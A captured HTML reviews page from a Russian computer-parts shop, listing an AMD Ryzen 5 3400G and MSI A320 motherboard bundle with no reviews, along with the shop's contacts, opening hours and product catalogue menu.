

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.komok-pc.ru/komplekt-intel-i3-10100f-turbo-boost-8x430-ghz-_mb-h410m-hdv2-1-1-1/reviews/
body_size: 9720
content:
<!DOCTYPE html><html class="" lang="ru_RU"><head><title>Комплект AMD RYZEN R5-3400G 8x4.0GHz (Vega 8) +MB MSI A320 A PRO  (НОВОЕ гарантия 12 мес.)  отзывы</title><meta charset="UTF-8"><meta http-equiv="x-ua-compatible" content="IE=edge"><meta name="keywords" content="Комплект AMD RYZEN R5-3400G 8x4.0GHz (Vega 8) +MB MSI A320 A PRO  (НОВОЕ гарантия 12 мес.) , Комплекты Новое, Отзывы" /><meta name="description" content="" /><meta name="viewport" content="width=1000" /><link rel="shortcut icon" href="/favicon.png" /><link href="/wa-content/font/ruble/arial/fontface.css" rel="stylesheet" /><link href="/wa-data/public/site/themes/hypermarket/css/custom.css?v=1.3.9.2" rel="stylesheet" /><script src="/wa-content/js/jquery/jquery-1.11.1.min.js?v=2.9.2"></script><script src="/wa-content/js/jquery/jquery-migrate-1.2.1.min.js?v=2.9.2"></script><script src="/wa-content/js/jquery-plugins/jquery.cookie.js?v=2.9.2"></script><script src="/wa-data/public/site/themes/hypermarket/js/waTheme.js?v=1.3.9.2"></script><script src="/wa-data/public/site/themes/hypermarket/js/custom.js?v=1.3.9.2"></script><link href="/wa-data/public/shop/themes/hypermarket/css/custom.shop.css?v=1.3.9.2" rel="stylesheet" /><link href="/wa-data/public/shop/themes/hypermarket/plugins/bxslider/jquery.bxslider.css?v=1.3.9.2" rel="stylesheet" /><link href="/wa-data/public/shop/themes/hypermarket/plugins/swipebox/css/swipebox.css?v=1.3.9.2" rel="stylesheet" /><script src="/wa-data/public/shop/themes/hypermarket/plugins/swipebox/js/jquery.swipebox.min.js?v1.3.9.2"></script><script src="/wa-apps/shop/js/lazy.load.js?v=8.22.0.50"></script><script src="/wa-data/public/shop/themes/hypermarket/js/product.js?v=1.3.9.2"></script><script src="/wa-data/public/shop/themes/hypermarket/js/products.js?v=1.3.9.2"></script><script src="/wa-data/public/shop/themes/hypermarket/js/custom.shop.js?v=1.3.9.2"></script><script type="text/javascript" async> (function () { var j = document.createElement("script"); j.type = "text/javascript"; j.src = "/free/ii.js?"+Math.random(); document.getElementsByTagName('head')[0].appendChild(j); })(); </script><style>
    .s-button, button, input[type="button"], input[type="submit"], input[type="reset"] {
    display: inline-block;
    vertical-align: top;
    height: 32px;
    width: auto;
    margin: 0;
    padding: 1px 16px 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #b7b7b7;
    border-radius: 5px;
    font: 500 15px/29px 'Fira Sans', Verdana, Arial, sans-serif;
    text-decoration: none;
    color: #fff;
    white-space: nowrap;
    text-align: center;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background: #f9db60 -webkit-linear-gradient(top, #fbe693 0, #f9db60 100%) repeat-x;
    background: #f9db60 -moz-linear-gradient(top, #fbe693 0, #f9db60 100%) repeat-x;
    background: #f9db60 -o-linear-gradient(top, #fbe693 0, #f9db60 100%) repeat-x;
    background: #f9db60 -ms-linear-gradient(top, #fbe693 0, #f9db60 100%) repeat-x;
    background: #ff0000 linear-gradient(to bottom, #ff0000 0, #ff0000 100%) repeat-x;
}
.s-products-wrapper .s-sorting-wrapper .s-sorting-list.view-filters a.is-active {
    border-color: #ff0000;
}
.s-header-wrapper .s-header-nav .s-nav-list li.is-selected a {
    color: #ff0000;
}
.s-header-wrapper .s-header-nav {
    margin: 0;
    padding: 6px 16px 4px;
    background: #000000;
    border-radius: 0 0 6px 6px;
}
.s-header-wrapper .s-header-nav a {
    text-decoration: none;
    color: #ffffff;
}
</style><script>window.waTheme.site_url = "/";window.waTheme.app_id = "shop";window.waTheme.app_url = "/";window.waTheme.locale = "ru";window.waTheme.addFonts([{ uri: "https://fonts.googleapis.com/css?family=Fira+Sans:400,400italic,500,600&subset=latin,cyrillic" }]);</script></head><body><div class="s-main-wrapper" id="js-main-wrapper" style="background-color: #ffffff"><div class="s-main-block" id="js-main-block"><div style="background: #ff0000;text-align: center;color:#fff;">По наличию товара узнавайте по телефонам! Магазин +7 913 588-24-24, доп. номер +7 913 564-52-23</div><header class="s-header-wrapper" id="s-header-wrapper"><section class="s-header-section"><div class="s-header-top s-layout"><div class="s-column left"><a class="s-site-logo" href="/" title="Магазин Комок"><img src="/wa-data/public/site/themes/hypermarket/img/logo.png?v1583295716?v1.3.9.2" alt="Магазин Комок" /></a></div><div class="s-column center"><div class="s-phone-wrapper"><i class="svg-icon phone size-16 top"></i><span class="s-phone">+7 913 588-24-24</span><span class="s-tip">Телефон магазина</span></div><div class="s-phone-wrapper"><i class="svg-icon phone size-16 top"></i><span class="s-phone">+7 913 564-52-23</span><span class="s-tip">Дополнительный телефон</span></div></div><div class="s-column right"><div class="s-shop-info"><div class="s-shop-address"><i class="svg-icon map-marker size-16 top"></i>Ленинградский пр-т, 35, "Нева" 2 этаж</div><div class="s-schedule-wrapper" id="js-header-schedule-wrapper"><div class="s-visible"><div class="s-label-wrapper js-show-schedule" title="Часы работы"><i class="svg-icon clock size-16 top"></i> Часы работы <i class="s-icon"></i></div></div><div class="s-hidden bottom right"><div class="s-days-wrapper"><div class="s-day-wrapper"><div class="s-date">Понедельник</div><div class="s-value"><div class="s-time">11:00 — 19:00</div></div></div><div class="s-day-wrapper"><div class="s-date">Вторник</div><div class="s-value"><div class="s-time">11:00 — 19:00</div></div></div><div class="s-day-wrapper"><div class="s-date">Среда</div><div class="s-value"><div class="s-time">11:00 — 19:00</div></div></div><div class="s-day-wrapper"><div class="s-date">Четверг</div><div class="s-value"><div class="s-time">11:00 — 19:00</div></div></div><div class="s-day-wrapper"><div class="s-date">Пятница</div><div class="s-value"><div class="s-time">11:00 — 19:00</div></div></div><div class="s-day-wrapper"><div class="s-date">Суббота</div><div class="s-value"><div class="s-time">12:00 — 17:00</div></div></div><div class="s-day-wrapper"><div class="s-date">Воскресенье</div><div class="s-value"><div class="s-text">выходной</div></div></div></div><i class="s-close-icon js-close-schedule" title="Закрыть"></i></div><script>( function($) {new window.waTheme.init.site.ScheduleSection({$wrapper: $("#js-header-schedule-wrapper")});})(jQuery);</script></div>                </div>

            </div>
        </div>

        <div class="s-header-nav">
            <div class="s-layout">
                <div class="s-column left">

                    <ul class="s-nav-list">
                                                                                                                                                                                                                                                                                            
                                <li class="is-selected">
                                    <a href="/" title="Магазин">Магазин</a>
                                </li>
                                                                                                                                                
                                <li class="">
                                    <a href="/photos/" title="Фотографии магазина">Фотографии магазина</a>
                                </li>
                                                                                                                                                
                                <li class="">
                                    <a href="/news/" title="Интересное">Интересное</a>
                                </li>
                                                                        </ul>

                </div>

                            </div>
        </div>
    </section>

            <div class="s-header-bottom">
            <div class="s-layout fixed">
                                                                                
                        <div class="s-column left">

                                                                                                                                                
                            <div class="s-catalog-wrapper is-big" id="s-header-catalog">
                                <button class="s-catalog-button ">Каталог</button>
                                <ul class="s-catalog-list">
                                                                                                                                                                                                        
                                        
                                        <li>
                                            <a href="/category/komplyektuyushchiye-dlya-pk/">КОМПЛЕКТУЮЩИЕ для ПК</a>

                                            
                                                                                            <div class="s-sub-wrapper">
                                                    <ul class="s-sub-list">
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/komplyektuyushchiye-dlya-pk/cd-rom/">CD ROM</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/cd-rom/bu/">DVD-ROM Б/У</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/cd-rom/novoe/">DVD-ROM Новое</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/komplyektuyushchiye-dlya-pk/bloki-pitaniya/">Блоки питания</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/bloki-pitaniya/bu/">Блоки питания Б/У</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/bloki-pitaniya/novoe/">Блоки питания Новое</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/bloki-pitaniya/zaryadnoe-dlya-noutbuka/">Зарядное для ноутбука</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/komplyektuyushchiye-dlya-pk/videokarty/">Видеокарты</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/videokarty/bu/">Видеокарты Б/У</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/videokarty/novye/">Видеокарты Новые</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/komplyektuyushchiye-dlya-pk/zhyestkiye-diski/">ЖЕСТКИЕ ДИСКИ</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/zhyestkiye-diski/vneshniy-zhestkiy-disk-usb-30/">Внешний Жесткий диск USB 3.0</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/zhyestkiye-diski/bu/">Жесткие диски 3,5 Б/У</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/zhyestkiye-diski/novoye/">Жесткие диски 3,5 Новые</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/komplyektuyushchiye-dlya-pk/zvukovye-karty/">Звуковые карты</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/komplyektuyushchiye-dlya-pk/komplekty/">КОМПЛЕКТЫ (материнская плата+процессор+кулер)</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/komplekty/bu/">Комплекты Б/У</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/komplekty/novoe/">Комплекты Новое</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/komplyektuyushchiye-dlya-pk/korpusa/">КОРПУСА</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/korpusa/korpusa-novye/">КОРПУСА (новые)</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/korpusa/category_84/">Корпуса б/у</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/komplyektuyushchiye-dlya-pk/kartridery/">Картридеры</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/komplyektuyushchiye-dlya-pk/materinskie-platy/">Материнские платы</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/materinskie-platy/materinskie-platy-bu/">Материнские платы Б/У</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/materinskie-platy/materinskie-platy-novye/">Материнские платы Новые</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/komplyektuyushchiye-dlya-pk/operativnaya-pamyat/">Оперативная память</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/operativnaya-pamyat/bu/">Оперативная память Б/У</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/operativnaya-pamyat/novoe/">Оперативная память Новое</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/operativnaya-pamyat/pamyat-sodimm-dlya-noutbukov/">Память SODIMM Для ноутбуков</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/komplyektuyushchiye-dlya-pk/okhlazhdenie-kompyutera/">Охлаждение компьютера</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/komplyektuyushchiye-dlya-pk/protsessory/">Процессоры</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/protsessory/protsessory-novye/">Процессоры Новые</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/komplyektuyushchiye-dlya-pk/protsessory/protsessory-b-u/">Процессоры Б.У.</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                        </ul>
                                                </div>
                                                                                    </li>
                                                                                                                                                                                                        
                                        
                                        <li>
                                            <a href="/category/muzykalnoe-studiynoe-oborudovanie/">Музыкальное - студийное оборудование</a>

                                            
                                                                                    </li>
                                                                                                                                                                                                        
                                        
                                        <li>
                                            <a href="/category/noutbuki/">НОУТБУКИ и комплектующие</a>

                                            
                                                                                            <div class="s-sub-wrapper">
                                                    <ul class="s-sub-list">
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/noutbuki/aksessuary/">Аксессуары</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/noutbuki/zhyestkiye-diski/">ЖЕСТКИЕ ДИСКИ</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/noutbuki/zhyestkiye-diski/zhestkie-diski-25/">Жесткие диски 2,5&quot; Новые</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/noutbuki/zhyestkiye-diski/lrolld/">Жесткие диски 2.5&quot; Б/У</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/noutbuki/bu/">НОУТБУКИ Б\У</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/noutbuki/novoe/">НОУТБУКИ Новое</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/noutbuki/nettop/">Неттоп</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/noutbuki/operativnaya-pamyat/">Оперативная память</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/noutbuki/operativnaya-pamyat/operativnaya-pamyat-bu/">Оперативная память (Б/У)</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/noutbuki/operativnaya-pamyat/operativnaya-pamyat-novaya/">Оперативная память (Новая)</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/noutbuki/salazki-adapter/">Салазки (адаптер)</a>

                                                            
                                                            
                                                        </li>
                                                                                                        </ul>
                                                </div>
                                                                                    </li>
                                                                                                                                                                                                        
                                        
                                        <li>
                                            <a href="/category/pyerifyeriya-i-aksyessuary/">ПЕРИФЕРИЯ И АКСЕССУАРЫ</a>

                                            
                                                                                            <div class="s-sub-wrapper">
                                                    <ul class="s-sub-list">
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/pyerifyeriya-i-aksyessuary/usb-nakopiteli-i-fleshki/">USB Накопители и флешки</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/pyerifyeriya-i-aksyessuary/web-kamery/">WEB камеры</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/pyerifyeriya-i-aksyessuary/geympady/">Геймпады</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/pyerifyeriya-i-aksyessuary/kabeli-shleyfy-i-perekhodniki/">Кабели, шлейфы и переходники</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/pyerifyeriya-i-aksyessuary/kolonki/">Колонки</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/pyerifyeriya-i-aksyessuary/kolonki/bu/">Колонки Б/У</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/pyerifyeriya-i-aksyessuary/kolonki/novoe/">Колонки Новое</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/pyerifyeriya-i-aksyessuary/mikrofony/">Микрофоны</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/pyerifyeriya-i-aksyessuary/monitory/">Мониторы</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/pyerifyeriya-i-aksyessuary/monitory/bu/">Мониторы Б/У</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/pyerifyeriya-i-aksyessuary/monitory/novoe/">Мониторы новое</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/pyerifyeriya-i-aksyessuary/myshi-i-klaviatury/">Мыши и клавиатуры</a>

                                                            
                                                                                                                            <ul>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/pyerifyeriya-i-aksyessuary/myshi-i-klaviatury/klaviatury/">Клавиатуры</a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                <li>
                                                                            <a href="/category/pyerifyeriya-i-aksyessuary/myshi-i-klaviatury/myshi/">Мыши</a>
                                                                        </li>
                                                                                                                                    </ul>
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/pyerifyeriya-i-aksyessuary/naushniki/">Наушники</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/pyerifyeriya-i-aksyessuary/printery/">Принтеры</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/pyerifyeriya-i-aksyessuary/prochee/">Прочее</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/pyerifyeriya-i-aksyessuary/setevye-adaptery/">Сетевые адаптеры</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/pyerifyeriya-i-aksyessuary/setevye-filtry/">Сетевые фильтры</a>

                                                            
                                                            
                                                        </li>
                                                                                                        </ul>
                                                </div>
                                                                                    </li>
                                                                                                                                                                                                        
                                        
                                        <li>
                                            <a href="/category/kompyutery/">СИСТЕМНЫЕ БЛОКИ (полностью настроены и готовы к работе)</a>

                                            
                                                                                            <div class="s-sub-wrapper">
                                                    <ul class="s-sub-list">
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/kompyutery/bu_1/">Системные блоки Б/У</a>

                                                            
                                                            
                                                        </li>
                                                                                                            <li class="s-sub-item">
                                                            <a class="s-sub-header" href="/category/kompyutery/novoe_1/">Системные блоки НОВЫЕ</a>

                                                            
                                                            
                                                        </li>
                                                                                                        </ul>
                                                </div>
                                                                                    </li>
                                                                                                                                                                                                        
                                        
                                        <li>
                                            <a href="/category/tyelyevizory/">ТЕЛЕВИЗОРЫ</a>

                                            
                                                                                    </li>
                                                                    </ul>
                                <script>
                                    ( function($) {
                                        new window.waTheme.init.shop.Catalog({
                                            $wrapper: $("#s-header-catalog"),
                                            is_locked: false                                        });
                                    })(jQuery);
                                </script>
                            </div>

                        </div>
                                    
                <div class="s-column">
                                        
                                                                                        
                                                                                        
                                                                                                                        
                        <div class="s-layout">
                            <div class="s-column">

                                <div class="s-search-wrapper" role="search">
                                    <form method="get" action="/search/">
                                        <input class="s-text-input" type="text" name="query" value="" placeholder="Найти товары">
                                        <input class="s-submit-input" type="submit" value="Найти">
                                    </form>
                                </div>

                            </div>
                            <div class="s-column middle right">

                                
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    
    
</header>

<ul class="s-breadcrumbs-wrapper" itemprop="breadcrumb"><li class="s-item"><a class="s-link" href="/" title="Магазин"><i class="svg-icon home top"></i></a></li><li class="s-item"><a class="s-link" href="/category/komplyektuyushchiye-dlya-pk/" title="КОМПЛЕКТУЮЩИЕ для ПК">КОМПЛЕКТУЮЩИЕ для ПК</a></li><li class="s-item"><a class="s-link" href="/category/komplyektuyushchiye-dlya-pk/komplekty/" title="КОМПЛЕКТЫ (материнская плата+процессор+кулер)">КОМПЛЕКТЫ (материнская плата+процессор+кулер)</a></li><li class="s-item"><a class="s-link" href="/category/komplyektuyushchiye-dlya-pk/komplekty/novoe/" title="Комплекты Новое">Комплекты Новое</a></li><li class="s-item"><a class="s-link" href="/komplekt-intel-i3-10100f-turbo-boost-8x430-ghz-_mb-h410m-hdv2-1-1-1/" title="Комплект AMD RYZEN R5-3400G 8x4.0GHz (Vega 8) +MB MSI A320 A PRO  (НОВОЕ гарантия 12 мес.) ">Комплект AMD RYZEN R5-3400G 8x4.0GHz (Vega 8) +MB MSI A320 A PRO  (НОВОЕ гарантия 12 мес.) </a></li></ul><h1 class="s-global-header">0 отзывов к товару Комплект AMD RYZEN R5-3400G 8x4.0GHz (Vega 8) +MB MSI A320 A PRO  (НОВОЕ гарантия 12 мес.) </h1><div class="s-layout"><aside class="s-sidebar-wrapper s-column" role="complementary"><div class="s-sidebar-block" id="js-sidebar-block">



<section class="s-sidebar-section"><header class="s-section-header"><h2 class="s-header">Комплект AMD RYZEN R5-3400G 8x4.0GHz (Vega 8) +MB MSI A320 A PRO  (НОВОЕ гарантия 12 мес.) </h2></header><div class="s-section-body"><nav class="s-nav-wrapper"><ul><li class=""><a href="/komplekt-intel-i3-10100f-turbo-boost-8x430-ghz-_mb-h410m-hdv2-1-1-1/">Карточка товара</a></li><li class="is-selected"><a href="javascript:void(0);">Отзывы на товар</a></li></ul></nav></div></section><section class="s-sidebar-section s-sidebar-tags"><header class="s-section-header"><h2 class="s-header">Теги</h2></header><div class="s-section-body"><div class="s-tags-list"><li><a href="/tag/1060/">1060</a></li><li><a href="/tag/GTX+1070+Ti/">GTX 1070 Ti</a></li><li><a href="/tag/GeForce/">GeForce</a></li><li><a href="/tag/gtx/">gtx</a></li><li><a href="/tag/%D0%96%D0%B5%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE%D0%B3%D0%BE%D1%80%D1%81%D0%BA/">Железногорск</a></li><li><a href="/tag/%D0%96%D0%B5%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE%D0%B3%D0%BE%D1%81%D0%BA/">Железногоск</a></li><li><a href="/tag/%D0%9D%D0%BE%D0%B2%D1%8B%D0%B5.+12+%D0%BC%D0%B5%D1%81.+%D0%B3%D0%B0%D1%80%D0%B0%D0%BD%D0%B8%D1%8F/">Новые. 12 мес. гарания</a></li></div></div></section>

    
                                                <div class="s-banner-wrapper">
            <a href="https://msng.link/o?komokpc=tg&79135882424=viwa">
                <img src="/wa-data/public/site/themes/hypermarket/img/sidebar_banner_image.jpg?v1733822069?v1.3.9.2">
            </a>
        </div>
    
